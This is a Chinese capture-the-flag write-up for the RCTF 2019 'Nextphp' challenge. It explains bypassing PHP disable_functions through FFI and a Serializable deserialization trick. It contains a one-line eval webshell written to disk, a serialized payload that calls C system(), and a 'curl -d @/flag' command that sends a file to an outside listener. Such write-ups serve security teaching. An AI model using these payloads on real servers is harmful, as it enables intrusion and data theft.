[RCTF 2019]Nextphp
我们先传入phpinfo()看看有什么信息
flag包不在的

我们发现禁了大部分函数

我们来看看有什么方法可以突破disable_functions
1.LD_PRELOAD
mail,putenv,error_log全被禁了不能用
2.Apache Mod CGI
没开
FFI

如果ffi.cdef没有第二个参数,会在全局查找,第一个参数所声明的符号。意思就是其在不传入第二个参数时,可以直接调用php代码。所以我们在声明后,即可加入php代码
核心思想:
实现用PHP代码调用C代码的方式,先声明C中的命令执行函数,然后再通过FFI变量调用该C函数即可Bypass disable_functions
这个可以用
我们先传入一句话木马来连接
1 | ?a=file_put_contents('a.php','<?php eval($_POST[1]); ?>'); |
其他目录没有权限打开

我们打开preload.php
1 | <?php |
这里有个点
Serializable接口

如果一个类同时使用了Serializable和__Serialize()/__Unserialize(),则序列化将倾向于使用新机制,而非序列化则可以使用其中一种机制,具体取决于使用的是C(Serializable)还是O(Uu unserialize)格式。因此,以C格式编码的旧的序列化字符串仍然可以解码,而新的字符串将以O格式生成。
这也就是之后序列化后首字母是C而不是O。同时会先执行Serializable接口中的方法。
PHP Serializable是自定义序列化的接口。实现此接口的类将不再支持__sleep()和__wakeup(),当类的实例被序列化时将自动调用serialize方法,并且不会调用 __destruct()或有其他影响。当类的实例被反序列化时,将调用unserialize()方法,并且不执行__construct()。
本程序中并没有用户传参,还是需要从index.php中传参进去,反序列化。所以去掉多余的函数,编写exp

本来想只留三个属性的,发现无法序列化,缺少方法,serialize和unserialize补上
然后就是前置知识说到的,需要删掉__serialize和__unserialize,因为php7.4新特性它会优先触发这两个函数,而看这两个函数可知其实现的方法并不是正确的
1 | <?php |
本地编写exp,输出结果
序列化结果:C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}
上述代码实现声明FFI::cdef("int system(const char *command);")
所以现在只需调用即可,通过设置__serialize()[‘ret’]的值获取flag
__serialize()[‘ret’]->system(‘curl -d @/flag linux靶机的ip’)
完整paylaod:
`
1 | ?a=$a=unserialize('C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}')->__serialize()['ret']->system('curl -d @/flag linux靶机ip:8888'); |
`
传参后完整过程:
1.unserialize
把payload传给data参数,即覆盖原参数
1 | protected $data = [ |
2.run
ret=FFI::cdef(‘int system(const char *command);’)
3.__serialize()
指定的ret内容即是最终的执行命令,通过最后的return调用,返回flag。这里无回显,但是打过去没报错,应该是没问题了。这里需要监听
xshell连接linux靶机,查询linux靶机ip地址后,放在上面的payload中,监听
得到flag
